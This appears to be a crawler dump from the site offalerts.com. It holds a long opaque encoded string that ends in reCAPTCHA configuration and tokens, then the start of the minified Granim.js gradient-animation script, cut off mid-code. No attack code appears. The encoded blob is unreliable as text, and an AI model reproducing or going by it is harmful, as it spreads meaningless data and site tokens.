w6kuOQDDh3lfHCHDjx86wpfCoE7CumHDtgtQwoMww6rCs3JLMUgNKsK/[base64]/CpsOAPMKwwrtxBiTDtSlQGcKVJgTChHk5wrzDlHovw51uOsK/SG3CiwbDpMOiTGvCnnoGw5pWfcOlEcKjVgkuXHPDpHbCmsK2El/[base64]/[base64]/w4zCgcOKw5zDv8K9w5DCkDNNwpHCqWB7CyzCoXXCrB9VwoXCi8OrccOswrvDjsKZwooUXU7CsB3Cv8KpwpzCozEPwrkcXcKywqPCvcKqw7LCl8KHO8OGK8K6w5rDvMK3w6TCrT/CgVEWw6rCnzPCrFNgw5rCvjBjwpXDhhhhwp/CrD7Dh2fDi8K2FMOKScK2VcKBwrpow4fDoH7CicOZw6siw7kCPSkLwpZeCytww6QlwrJXw7Muw4XClsOobcOTwr7DmsKdNMODJl9tJsKGMkrDvGvDqjLCtcKOBcOLFMO9wpIhw4/[base64]/wrrDgBXDv8KqAyTDkwvCsDtCdcOxLFLDn8Ohw7cGwoTDjxg0FjA/G8Ozw4MDV8Kiw5JAe1PDvsKDZ0vDl8Oqw4xVw5nDvcKBw6heQQc3w4/CnjpCw5dGajsnw67Dk8Khw6TCusKGwog9w4HCmgU5wpLCn8KWMsONw59/ZcOjCx/CuVzCi8K0w77CjlNvQcOdw7omE0A8U0fCusOFEHXDk8Oxw5oIw6sFLyrDgjNAwrnDsMKUw7LCqMK0w6pffj83BHsJQQbCpsOaUW1Uw7LCpF7CjEsiw5ALwpViw5TDm8O0wqF0w7PCu8Okw7PDkFTDjWDDiBALwoFYEVXCqMO2w6TCpMKyw7zCpcOaLsKrYcO/wpDCuU3Cl8KRw4BRwqXCnSYKw7bDksKHMB0owpnCvQzDlQPCksOzwr3CgXsWwqRyw6bCgcOZBcKtZ8ONYVNFJSoWccKUwosnw7UcOWs1VMORAHETEBDDoztdcsOpKwkRBcKsJC/Cn3PCgnE6w5c8w7XCjMO8w5RAwr7DrR4LJR43w4rCgMKtw6rCjG7ClHzDrMOjw7Rnw57Col9SwpjCjlzDq8Kkw7vCjmcCwpoDw4VVw57Dj1HDmGDDvlvDisK1dkjCrcKawpDDk1ApwpFwIsKpwo1IMsKNX8OLw7jCkMOwCXXDpsKGw4Mdw5tIw6HCoRVvRn/DssO8w7XCoRdyFMOhwo3Ck8KCRzHDvMOKw65WVsOQw5YJNsKXw5gOIMKVeRPCu8KuCsOLblzDm0o8wq4GY37Cl8KiwofDl8OQwrLDicOuWGAawq7DtsK9wrYbSlbDmMOJJGPDosOWD2DDlMODwp4gccOFY8Kswro+YVPDssKpw6HDlg7Ck8KGwo/CgC3DkcKQwoRycUluWHIvwqTDu8OLZxnDkjQwXMOEw4piw5sww7dMBnTDhcOqHl/Cl8KqM8Oyw7PDjjl6w7rCilJNwoNCwpzDqjLDhsOKwqtaHMKGwpvDq8Ohw5zCq8KdwqlTPwfDkB5VacOWwpnCvcKAw4vDsMKew6rCq8KFKsOIYHbCtcOcwoBGBX5QKsOIbnHCv8KjwqrCr8Ovf8KhwpPDqXXDgMKkwobDsm4lw6/CqMKmHMOQEsOudGlrMMKLRyBXAj/CuXddw7FHPS1/FsOww6/DhnfCoXjDisO+CsOmfMOiwqXClMKbwrXDigcOw7NIw50uUXU0woPDpMOxF2AvcsO5w5tXQ8KHwoHCqiLDvsKbCsK1WsKXfMKyBsKww7JIwpBTw6JVw44vwrYZVSDDnwXCo2FcwqoNwosaLg/CssKuwoLCjMOXOUzDhyrDocK6wobCtAdtw5rDscK6E8KxbMObwr/CsHMRw5XCujjCq8OKwoLCjcO5EsKSZFotwoXCnlNuwqovw7NgGWRiYl3Dn8KwwqxiSDZmw5zCqBbDpwjDgQwLBkpebBE2wol2w6/Cv8OWwqXCs8OoYcO3w7sAwrodwp0zwqjDlsO9wp3CocKkCsKMejweUWhcD8Obw5xhw7IjwoxgwpTCnCQ8TFJXZ8KpKsKHcgPCqcO2f0h6wqLCo8Orwq/CmCvDvWHCncOIwoXChsOGw4Ytw4vCjMO1w5jCtS1QGsKow7nDm8KNw5QFdsOXw6LDhsO7wrAaVsK9QijCrHcawofCoMO7fVrCuDpAw6csXwYYKkTCtMO+ahUhw7E4wpMKZh15REtpw6TDhMOcwqxBwpsnMWM4f8K/[base64]/CvcOTw6Q0KcOLNBHCnMOfI2Z8MMO/w6TChwnDssOUBh4OwrLDjFPCmMKGwo/DnsOsXyjDi8Kmwr7CpCnCqVIEwrrCr8Kowrgkw5QVwqvCk8O9wrbDrF/DkcKdwprDs0t6wrZXw6wXw4fDuMKjT8KCw40AJMOQFcKabBbDhsKww7sPw6XCpR7CgigeewnCnDUlwp7DqDUwaA/CsRHCo8OBaMKBwpEIQC/DmsK1HjEjw6TCn8ONwofCocKqJcKzwr1CNRjCksOTc1UEw5jCvHbChcKBw7rDjXLDqVzDgMKkcEwxLMKbw4pYKHPDmsKjwqwDRnzCrMKUU8KNRCIBE8K9XAU6GMKNR8KGAXw3QcKpwr/DlcKxFcKeayIZw5bDnCAXw7jChy/Du8K0woIvA3/CpMKwZ8KjRMOSLsK7HTZRw78dw6fCjHXDrcOsEFrCqsKPw4rDusOrJcKHCHNjEsKiw7zCpVsfaxMowr3DpcK5M8OWDwZLG8Kqw53DmsKBw5BFw4vDhMKRNHPDjUZkITMIUsO1w4VFwqnDm1zCrsKoCsOMfcOqQEV/[base64]/Qw3ChT1Iw6kmbsOcSsOsfMKPw6NVHcKYWMKbw6/CpcO8b8Ktw4HCthY4UCbDsnTDgAPClcKYwp1SwoQowoIDDMK5wqoSw5tMCVTCiMO/wr/CrsOZwpjDk8ONwpbDhmzCo8KGw4hWw5wnw57DlELCgRzCogYAQcOWw4tvw67DujLDqz3CohsNClvDjGrDlmcvw7kKRwTClMOuw7HDrsOVwqZpRsOKc8O3PcO/WcK+woUUw7UfL8OXw64rwoDDsnw9cMOlesK7KcKREkDCpsKYEULCrsKHw5nDskLCrCpzbsOEwpnDhgccKl9UwpzCtsO6wrgKw7McwovCrjYWw4HDrcO3w7UKXi3ClcKdZ2MoCFvDpcKfwpUkw6NrHMK3aWHCnm4kSsK5w57DqU5dHFIJw6TCsit7wq0Cwq7Cmk/DsAtNAcKsbFvCqsKLwr8RSgHDtGTCjQ4Qw6LDmMKuRMKUw5t9w6LDmcKbRktzAMKWwrLDqcK/c8OkNAvDn2VmdMK6w5rDjWF7w6BxwqBfVmXDtcO0YhDDvH50WMOTw6I8Mm/Dr1bDmsKhw6DDixLClcKjw4RXwoDDiQl3HnkWOQhXw5wgw5nDmTXCvT/[base64]/CsDElw4TDrSLDtx0gwoTDqQbChR/[base64]/ISnCk8OgwrvClTlMwq3Cs1MTRcOdQAVkwpPDrBLDnsKiw6bCvcK+w6k/McOkwr3CucKwCsOmwqELw5/[base64]/[base64]/DmsOdwrDDh8OUcUsJZMKxw5pMHgd7w70BLsKXU8Kcw4hvXMKDLRk7cMKkPMKIw7XCvcOAw48MZcKIOjnCgMO9AzbCicKjwrnCikjCpcO0FXkCJMOlw7nDqn4bw4LCrMKdScOnw4N/M8KhU03CpMKtwrzDuwbCmxQ5wqYKZXQKwoLCvlFnw4dOw5/Cp8Kiw6vCrsOiOmADwqVuwpNfH8KCRkHCiArCjSZvw5XDocKyCMKMSkxnwpVNwr3Ckh09eD8heiwMwrvDnMKXY8KFw7PCo8KGJi0fAQlePnvDsy3DuMOjeC/CqsOgFsKmFMO8w4QFwqQiwozCu09gI8OBwqQmV8Ofw5jCuMOTDMKxVDDCtcOmByrCmMKmOMOTw5LDgGzDi8OOw4DDpG/CsSzCmX/DhzczwrQow5QYFMOkw7wRRRVjwoXDgCLDisKQRsOtO1zDhsKww6zCp2YBw7kMesOww6s4w59YN8KxW8O/wrZSLnQkO8OVw4FJYcKSw5nCuMO+KMK+S8O0wpHCnlYGBxQgw6V5c2LDuS3CoV1Qwp3Coh5IVMKAw4bDjcOaw4Fgw5vCqhJtTcKLccK7wox2w6/DmsO/wrjCpsOpwr/CiMOsX3vCtypATcKhA15aZ8O/EMKQwpzCmcO0ZRXDq0PDpyTDhQtVw5AUw4pCFcKVwq7DqVNUOEBvw6sQEhlawrjCgElKw5oHw5sswrN3A8OOQEsywpfDr37Cg8OVwpHCksObwol/eyrCrHdlw6zCusOGw4svwoIzwovDgWvDm2XCtcO/V8KPwqsMfDZrZcOPScK5QgVBXFNZVcOMOcKleMOIw5VEJgBqwqHCg8O/SsOKNcO4wpPDtMKTw6/[base64]/XMOxwo1uw7bCnxQBaidSwpRiwp/CkhhswoPDh8OqQAAcIcKWQk7CrEPDssKGbMOFPHnCtFbCgsKKRsOpwolxwqjCmMKXEm7CucOVQEBywrBXRzjDtnTDownDnmzCjGhuw6ktw7ROw5RBw4wvw5LDicOIUMK0CcK1w5rDm8ONwposRsOGPF/[base64]/CgioxAFXDjsOdw6LDvMKPw6bDsXTDlsKMIEvCmcKVw5bDssKQw7llDF1ew4RJOcK3wr9Iw4UUFcK+ADHDmcK/w7zDnMOnwofDlwdWw4IgGcOOwq7DuifDhcOuC8Kww68dw4cHw61Swo93aXvDvmw5w6kDbMO8w4BbIcKSM8KYNi17woPDhQTCnw7CmlrDiz/CgXzDtwMeVhrDnXfDgEoYVsOcwqBXwqpwwocgwqlJw55mOsKmKyDDind8DMK8w4IoYDlDwq9cOcKvw5V2w7zDqMOLwo19IMOlwowBE8KAwoHDrsKjw6vCqBFawpDCrmg/C8KeCsOxScK9w5BjwrElw55GS0HCvcOdDHTDk8KJL11Dw43DjSocVSnChcKPw50CwqwxISFZTsOnwpfDvGDDhsOnSMKDX8KWHcO/[base64]/DhMOpw4LCrMOzw5NheMO/c1ASDcOGSlBQJxxkw6vDhiR8w7J4woVWw5fDjgdLwrvCnTAxwpJqwoFxQQ/[base64]/CgMOmCkNzOsOzJUrDq2XDlVpYwpTCoMOyw7fDgT/DlcKjAgPDgcKgwpzCtMO6TjbChELCvFAawqDDqcOhIcKKAMKKw4FFwrHDicOuwqI7w7jCrcKew7LCgD/[base64]/DiXbDt8KBwrwrwoTCu8OQwo1SIBxSB8ObZFEVw4jCiSN3TTkkXcKuf8OKwpbDsAIbwofDqDRHw6HDlMOjwoZcwqbCmHPCmFbClMO2TcKEB8O6w5gCwpxfwoXChsKkZXNJURLCj8Kkw7BEw4rCsCACw7xnEsK9wrrDmcKkNcKXwo/DqcKDw6MSw7J0Gl1LwpAaLy3DmU7DgcOTIF3CgmbDlxpmD8O2wqnCukY+wo3CjsKcPldXw5fCscOZX8KhLSHDmSHCkhQqwqdDYAvCrcOAw6Y0RHbDhR3DksOuGAbDj8K+BlxaDcK3FjBEwq/DhsO4GGMuw7YtUzo4w4wcIjzDtsKjwr8sO8Olw77CocOECy7CrMKyw7XCqDfDo8Ogw4EZw7QPcy/Cn8OvEcOEAWnDs8KVSz/CtsOlw4EqcUMewrc/HXAqRcOOwr9XwrzCn8O4wqNqYzXCoEkgwoZFw7QHw4Ebw5MIw4jCocOGw6cPfMKXIyDDhsKHw75uwp3Do33DgcOiwqQvPG8Rw4bDm8K1woFVIRhrw5rCvFHCv8O1csKkw6TCpl5Wwqtrw5gAwrbChMK9w6J5TFHDlinDiwLCm8KFU8Kdwp4Ww7DDpsOUBh7ComXCj0/CrV/DuMOOW8O4MMKVaErDhMKBw4/CmsOxfsKSw7vDtcOLesK/O8K7DcOiw4tHSMOqEMOKwrXCn8KHwpwXwrRJwo9Vw54nw57DocKrw7HCkcK+biEoOjlqTHxwwqICw57DpcKyw6bChVvCtMOSbTkjwrFLNWwuw4ZRQEfDuTLCtxAzwpYnw7oJwp0pw54Wwq7DnSd3cMOvw4jDvTx9wo3CsXfCl8KxUMK0w7PDrsK/[base64]/wqNxw7vCuWAxwpnClcKRw4ZQw7Atw40sA8OoQxDDvGzDg8K1woU/wq/CuMO1W3nCmcKtwq/CkWdjE8Kqw4xqwqrChsKIbsKJNRTCtwrCqC7Dv2AdG8KmZyzCv8KwwrdPwp0bZcKWwpLCpTvDlMOLLlnCmyE4BMKXVMKDNk7CqjPClHDDqHdvQMKXwpLCqR5JDX5xdx58fnN3w4dlElHDv17DssO/w5DDhGIFXgXDiDEZDWzCvsOkw7F3asKISHoMw6F/cG9dw4rDusObwqbCjxkXwp5WXzMUwq5nw4LCoBJfwoRVGcOywoHCpsOiwrk/w7tjdsOGw6zDm8KMI8OjwqbDnH7CgCzChcOZwrfDoTAtPSxiwoTDtgPDgMKWSQPCkDtBw5LDpgTCvgEMw4RLwrDDvMOjwr5Ewp3CrSnDksOUwqYwORQuwqsAA8KKw77CpUnDmBvCrT3Co8K/w5h7wo3DvcKcwr/CqzRAZcOTwpvDscKowpA6PUbDrsOpwqQXQsKAw4rChsOlw4XDlMKrw7XDoTPDhMKLwr9Rw6tmw5cdDMOLD8KHwqtbJMKew4nClcOPwrMVUhUqewDDhhrCkWPDt2TCiH0LS8KyTsOeY8KfZCZOw5YWPgDCqSnDmcO9McKyw7rCiFVTwoFjCcOxP8KewrZ7UsK/YcKVXxhUw5REXX5CXsO0woLDjwjCgzlRw6jDv8KFfMOYw7jDgynCg8O2eMKlDhdHT8OUVU4PwqU1wqd4wpRYw7pmw7gRfMOSwp4Tw47CgMOMwowuworDk0wWLsKOfcO0e8Kaw7rDqw0fTMKfNsKbAnDCiELDqFPDsgNTRVXDsxUNw5bDs1nCoS89X8KIwp/[base64]/Dq8ONwqxQwpElegPDrC7CvAvCkAjCrMOSw5pwCsK5wo5nfMKEN8OqWcOMw5/[base64]/DqBpqw5HDg8O+CWAVw7UTwo8GwrDDjcOHw5c8w6EfwpfDqcO4OMKpRMOjJsKhwrrCoMKKwp49Q8OrWmF9w6TCj8KrQ2BUL1F0YXJBw7TDlFMsQgYFSWnDqT7Di1PCvlYKworDiTUOw6DCow7CscOgw5Y9WQ4ZHMKKK2XDhMK3w4wdIBfCuVwmwp/DkcKdaMKuMxTDtFIJw6lDwqAYAMObK8OswrTCmsOkwotcIH1/WnnCkQHDoT3CtsK4w7E3E8KSwobDuSoFG1HCo0bDgsK6wqLDsxgRw4PCoMO2BsOQMGEuw4fCjkMlw70xbMKQw5nCnX/Cu8ONwoZrPMKBw7/[base64]/NsKyw6FlwpR2CcOtCirCisONBsKTC1LCksKswoQmwqUYZ8Klwo7CiwAOw7vDrcOXBHTCsDwbw6tVw6fDmMO8w4c6wqrCnFAWw6dqw59XQmzCkMO/JcK9JcOsF8K2fMOyDkRjdi5BTHnCjsOhw4/Cv1cJwrh8wq3DicOefsKdwo3CsA0xwoxjaVHDrA/DpT4Uw5wqKz7Dhwo6wpBPwqheMcOfVGYSw4cVSsOOM2wDw75Fw6vCsHBJw6dSw4czw5/DoQoPFyo3YMKxRcKPMsKUTGsWfcOswq/Cs8Olw5oVPcKBFMKdw7bDo8OsEcO9w5vDp3x8GsKTV2wvX8Kowo1yQXLDusKZwqNTSmhzwoRmVMO1wohvdMOywqLDknsVZ1obw4s8wosKOmgsQcOVccKAODLDmcOPwqnChxpRRMKnSVoywrHDuMK/[base64]/[base64]/ChzHCnlp/wphuZwN8w7rCrMKFahzCv8OXw6nCuGgpwpYow6zCmjHCpsKCLcK+wqLDgcKjw4bCi3fDucOKwqZjO3rDicOFwr/[base64]/DjS/CmwfCsmUveMKLw7YSVz8RwrlwSjTCrC85bMKTwobDqBktw6/CtT7CosKYw6fCmzzDpcK5Z8KowqTClgXDt8O+wovCuFPCuSd+wpA0wpkTJ1LCvcOkwrzDl8OjSsO/My7Ci8OPRjs6w7k5QTbCjFvCnkwjI8OnZ0LDt1zCoMKowr7Cm8KcVEkzwrTCr8O8wowKw5M8w5nDqBjClMKJw6ZFw5FCw4FuwoZwNsKpORPDtsK4wo7CpsOBHMKhwqDDpkkicMO6VV/DgWAid8ODJsO7w5oKWVR/wpM2wqLCv8OEXVnDlMKmLsOaIMOcw5rDhwZgX8Olwp5uTUDCgBvDvynDs8Kcw5hxOlnDpcK5w7bCoUF8UsOWwqrDm8K1ZTDDu8KLwpZmKnN6w5gww4HDgMOXFcOiw5LCm8Otw78ww7BZwp0/w5LDm8KLEMO/KHTCuMKvSGgyMH3Cpnw0dmPCosORQ8Ksw7pUw7Qrw5xqw67ChsKdwqZsw67CqMK5w4tpw6/DssO+wo8IEsO0AcO5UcOYElpWBRnCicOrHcKLw7LDoMK9w4HCtnw6wqHCnkozKHrCmXbDkFDClcOVeArCiMOFDyFFw5vCl8KVwp5zfMKvw7oyw6oGwqByPXZ0ccKCwoxUwozCqHbDicK2WjfCijPDo8Kdwr1tQWhvFyrCsMOvCcKXM8KwScOswoYaw7/DisOTNcOMwrxFD8OxNFPDjR9twqbCqcOTw6E3w4DCh8KIwrgCXcKibMKMNcKQbMOsCQLDtS5lwqNnworDkSpUwpfCqMKfwovCqyUxSMKlwoQychoww61Awr5dYcK4MsKAw6rDsR8SbcKfEWjChxoTw4goQW/CoMKOw40swonCpcKtGEUrw7JDUTV5wqhAGMO5wptlVsOLwpfCpmVWw4bDqMOzw4RichlrZMOccWg4wpRAM8OXw5/CpcKwwpckwq3Dh2lew4tQwoN3NxUAYMOfCF7CvjPCksOWw4Iyw55xw4tmQXFlGMKcfTDChsO7NMO/J10OH3HDgyZ6wp/DhABEDsKywoNjwq5Awp4Cwq9YIWRhAsOgQsOew4ZmwoRYw7XDr8KkTsKQwoxGKRYPeMKwwpNzBCIwagIbwpnDncOPP8KpPsOhPiPCkGbClcOqHsKWFUh+w7nDmMOOXcOiwrggL8K7BWHCrMKEw7/CvWbCtxhTw6bClcOyw4gqR31UMMKMCUrCiRPCtHcfwp/Do8Orw4zDt0LDtXN6KkQUTsKPw6QLJsOtw5tFwoJZP8KgwoHDqMO8woksw4/CmBVWBxXCq8K4w7RcUsKEw5/DmsKJw7rChxUqwqlbRDYjb3QNw5lzwpZzw415OMKyT8OKw4nDi31tfsOhw5TDjsOnEGVyw57CkVzDghDDtgPCl8KOYARpYsOTbMODw6pbw5jDg3bDl8K7w57ClsKMw4sKZTd3KsKVBRDDjMOacns/w5pGworDu8OGwqLCisORwrDDpD9Rw7XDocK2w5Zqw6LCniR7w6DDrcO0wp8Pwo1UAcOKBsOAw4fClUY+GXNKwrbDjMOmwoLDqQzCp1/DuS3Dq3PClUrCnAskw6ZQayPCisObwp/CqMKow4Z6QB/DjsKCw53DuBoMIMKDwp7CuSJVw6BtG1xxwrA8PzXDglcewq8vM1JhwqHCrXc2w7JjG8KzMTTDvmLCg8Oxw7DDi8KdV8K4wokYwpnClcKbwrtWLMOxwqLCqMKXGsK8WTzDksOULzjDmAxDLsKSw4jCl8OpWMORcMKdwovCiB/[base64]/Cmysgw4xFwpxfw6bDuB7Dg1J/QVN3PMKlwoY1eMOOw7LDumPDjsOewrZEP8ODeWvDo8KxITE2aC8mwrhmwrV/[base64]/[base64]/Csn/Dj8OZG8OIwoXDvRXCsip+RcO5QhheYMO3wrttwqcBwoTCm8OACARBw7jCvg3DrsKEShkiwqHCkC/CjcOAw6DDul3Cnx5jDFPCmQsNFcKtwoPCshDCucOaBXvDqBloeG9CVMO9HFnClsKmwqA3wod7w4RKA8O5wojCssOJwrXDrE3CiFkmKcK7IcOUCH/Cl8OmZic0NMKtXHwPBjHDk8OKwozDrnfCjsKVw4ciw6U1wpoLwpk9b3bCisOuHcKHVcOQHMKzTsKLwpYMw6twVBMCa0waw5bDr2fDjkJ/[base64]/DvMKJC8KFOsKrwqbDicOiKkvDnnLDvhk2wqnDoMOBZkHCnXkbej/DvnUnwrInTMO/OhbCrAfDpMK/CVQJSgfCnB5ew4AXZV4uwo9qwrMkMVvDoMO5wpbCsng5Y8KWOcKne8OOVFk1NsKtMMOSwq0jw5vDsTZJMgnDizQkdcKdInwgKgQ+FS8FWEjCh2PClU/[base64]/KsOrwrbDt3MlwqzDpGPCkMKiB8Ovw6gLDsKqTiA4V8KCw7Rbw6jDjxnDo8Oew4TDqsKZwrcuw77CnVTDtsKHNsKpwpTDl8O4wobDqE/Ds0B7XVLCqw0Kw6YJw7PCiynDkcO7w7rCsjsdF8Obw5fCj8KIWsO5wrs/w7/DscORw5bDq8Obw63DksOiNBEfaGEYw61/dcOXEMOUSDpXezp0w7LDhcOIwqVfwoPDty8hwrA0woTDowDCpg5awo/DqxLCqsK/[base64]/Dl8K/wo4cwp3Dp3vCiF8gPy98FMOVBnYEw5Y4acOAw4s/[base64]/DszsWasKzfsOafMKgCGTDonfDosKHwqfCucKUw7LDmMO7EMOcwrkLd8O6wqxnwr3DlD0vwo14wq3DvRHDonQNG8KXEsOOU3p0w5IsO8OaGsOtKjdtD1jDmy/DsBXCpTXDtcONa8O2wq/CuQZkwpR+SsOMP1TCuMOww5dNVlJuw7JEwpxCaMKowpQWKF/DnREQwrlCwrMXRXgbw4fDicOpaHDCv2PChsORf8OkI8OWHCZhLcKAw4zCncO0wp1CGcODwqpHN2oueCjCiMKuwqR2w7IFMsKQwrcoBUEHLDnDoEp6wrTDhcKMw7/CqGlDw6c1bRfCjsKgJFlUwrbCrcKCZwdBNlLDusOHw4cLw7DDtMKhV3wbwoR3CMOuVsKxES/[base64]/DrCYVwp9kw4/CicKiLsKMIMOFPABvw7ZlDsK2TUJGwpTCqjnDpH89w6pWFD/[base64]/DlwFow5bDtQvCkMO9w57DhUHCrsOmwpJAw6Aswr4iw6lpLhvCgkTDonFlw7fCvQxkW8OMwrE2wrBnKMKLwr/ClMKTJMOuwr3DmijDiQnClAbChcOgcH99wr41HCElwpjDvCk9FAjDgMK1N8KuZkTCuMOBFMORXsKUXgfDthDCisOGSksAccOWZ8K/wrbDqmHDvGMawrXDjcO5esO8w5fCmWTDl8ORw7zDi8KeOsOowrTDvBgVw5NtNsOxw4rDiWJMXnvDmxthw5rCrMKfVMOSw7zDnMKaFsKVw7ZfUMOhSMKUF8K3UEIawoojwp9PwpZSwrTDmW9sw6hPSkXDmnU+wqjDtsOhOzs/[base64]/CusKbPGrDrcKURsK1wrA0GMKIw5EWLjDDsi3DoHTDkxkEwpFnwqQ+ccKywro0w5R8cR12w6HDtTzDoGBpw4JgdSvCh8K/aC4Lwp12VsOyZsOzwp/Dp8KQeUNqwpQfwqAWBsOJw5ZsA8K/[base64]/DlMKDU8Obw67Dn8OVcEjCmUfDvkhOw5/CicK2w74PwrvCn1zDu3rCmiFLUHkbDcKeD8OEScOpw6MVwq8DGFDDnmg6w4NRC33DhsODwptaQsK6wo1dQRxSw5h/w5orC8OKWRjCgk0Qb8ODPhFKWsKwwplPw6jDksOsCDXDpT/CghrCmcOnYA7CnMOzwrjCo2/[base64]/w7DDo8OpbsOpwr/ClsKlwqfCgFw6woI1acOowql7wqpMw5nDq8OkB0rCkwjCoCtUwpE/EcOVwozDk8K+YcK5w4DCqcKZw6xhEjHDgsKSwpXCqsO1R1fDu0FVwrXDriEMw5LCi0/[base64]/woJ6w5RrwprCh8O/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,459],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://offalerts.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gPiDaEQbObXpR9oN2BieD8RNU+9FwIVflsJ6vs+0WFc\\u003d\x22,1,0,null,1,1768465173470,0,0,[194,219,50,125],null,[100,14],\x22RC-m_NHj-FSKT5l3A\x22,null,null,null,null,null,\x220dAFcWeA6VkLVq9hH3yIuDuikacVSUuOREflxIf5DZBsnT2wYbZxUZfEI1OTVQHE2rnITN_ZHuHDMRga-9YHB9FFtgGHxjRvpLRA\x22,1768547973529]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/granim/granim.min.js?ver=1.1.5
body_size: 3958
content:
/*! Granim v1.1.1 - https://sarcadass.github.io/granim.js */
!function t(e,i,s){function n(a,r){if(!i[a]){if(!e[a]){var h="function"==typeof require&&require;if(!r&&h)return h(a,!0);if(o)return o(a,!0);var c=new Error("Cannot find module '"+a+"'");throw c.code="MODULE_NOT_FOUND",c}var l=i[a]={exports:{}};e[a][0].call(l.exports,function(t){var i=e[a][1][t];return n(i?i:t)},l,l.exports,t,e,i,s)}return i[a].exports}for(var o="function"==typeof require&&require,a=0;a<s.length;a++)n(s[a]);return n}({1:[function(t,e,i){"use strict";function s(t){var e;this.getElement(t.element),this.x1=0,this.y1=0,this.name=t.name||!1,this.elToSetClassOn=t.elToSetClassOn||"body",this.direction=t.direction||"diagonal",this.isPausedWhenNotInView=t.isPausedWhenNotInView||!1,this.opacity=t.opacity,this.states=t.states,this.stateTransitionSpeed=t.stateTransitionSpeed||1e3,this.previousTimeStamp=null,this.progress=0,this.isPaused=!1,this.isCleared=!1,this.isPausedBecauseNotInView=!1,this.iscurrentColorsSet=!1,this.context=this.canvas.getContext("2d"),this.channels={},this.channelsIndex=0,this.activeState=t.defaultStateName||"default-state",this.isChangingState=!1,this.activeColors=[],this.activeColorDiff=[],this.activetransitionSpeed=null,this.currentColors=[],this.eventPolyfill(),this.scrollDebounceThreshold=t.scrollDebounceThreshold||300,this.scrollDebounceTimeout=null,this.isImgLoaded=!1,this.isCanvasInWindowView=!1,this.firstScrollInit=!0,this.animating=!1,t.image&&t.image.source&&(this.image={source:t.image.source,position:t.image.position||["center","center"],stretchMode:t.image.stretchMode||!1,blendingMode:t.image.blendingMode||!1}),e=this.opacity.map(function(t){return 1!==t}).indexOf(!0)!==-1,this.shouldClearCanvasOnEachFrame=!!this.image||e,this.events={start:new CustomEvent("granim:start"),end:new CustomEvent("granim:end"),gradientChange:function(t){return new CustomEvent("granim:gradientChange",{detail:{isLooping:t.isLooping,colorsFrom:t.colorsFrom,colorsTo:t.colorsTo,activeState:t.activeState},bubbles:!1,cancelable:!1})}},this.callbacks={onStart:"function"==typeof t.onStart&&t.onStart,onGradientChange:"function"==typeof t.onGradientChange&&t.onGradientChange,onEnd:"function"==typeof t.onEnd&&t.onEnd},this.getDimensions(),this.canvas.setAttribute("width",this.x1),this.canvas.setAttribute("height",this.y1),this.setColors(),this.image&&(this.validateInput("image"),this.prepareImage()),this.pauseWhenNotInViewNameSpace=this.pauseWhenNotInView.bind(this),this.setSizeAttributesNameSpace=this.setSizeAttributes.bind(this),this.onResize(),this.isPausedWhenNotInView?this.onScroll():this.image||(this.refreshColors(),this.animation=requestAnimationFrame(this.animateColors.bind(this)),this.animating=!0),this.callbacks.onStart&&this.callbacks.onStart(),this.canvas.dispatchEvent(this.events.start)}s.prototype.onResize=t("./onResize.js"),s.prototype.onScroll=t("./onScroll.js"),s.prototype.validateInput=t("./validateInput.js"),s.prototype.triggerError=t("./triggerError.js"),s.prototype.prepareImage=t("./prepareImage.js"),s.prototype.eventPolyfill=t("./eventPolyfill.js"),s.prototype.colorDiff=t("./colorDiff.js"),s.prototype.hexToRgb=t("./hexToRgb.js"),s.prototype.setDirection=t("./setDirection.js"),s.prototype.setColors=t("./setColors.js"),s.prototype.getElement=t("./getElement.js"),s.prototype.getDimensions=t("./getDimensions.js"),s.prototype.getLightness=t("./getLightness.js"),s.prototype.getCurrentColors=t("./getCurrentColors.js"),s.prototype.animateColors=t("./animateColors.js"),s.prototype.refreshColors=t("./refreshColors.js"),s.prototype.makeGradient=t("./makeGradient.js"),s.prototype.pause=t("./pause.js"),s.prototype.play=t("./play.js"),s.prototype.clear=t("./clear.js"),s.prototype.destroy=t("./destroy.js"),s.prototype.pauseWhenNotInView=t("./pauseWhenNotInView.js"),s.prototype.setSizeAttributes=t("./setSizeAttributes.js"),s.prototype.changeDirection=t("./changeDirection.js"),s.prototype.changeBlendingMode=t("./changeBlendingMode.js"),s.prototype.changeState=t("./changeState.js"),e.exports=s},{"./animateColors.js":2,"./changeBlendingMode.js":3,"./changeDirection.js":4,"./changeState.js":5,"./clear.js":6,"./colorDiff.js":7,"./destroy.js":8,"./eventPolyfill.js":9,"./getCurrentColors.js":10,"./getDimensions.js":11,"./getElement.js":12,"./getLightness.js":13,"./hexToRgb.js":14,"./makeGradient.js":15,"./onResize.js":16,"./onScroll.js":17,"./pause.js":18,"./pauseWhenNotInView.js":19,"./play.js":20,"./prepareImage.js":21,"./refreshColors.js":22,"./setColors.js":23,"./setDirection.js":24,"./setSizeAttributes.js":25,"./triggerError.js":26,"./validateInput.js":27}],2:[function(t,e,i){"use strict";e.exports=function(t){var e,i,s,n=t-this.previousTimeStamp>100,o=void 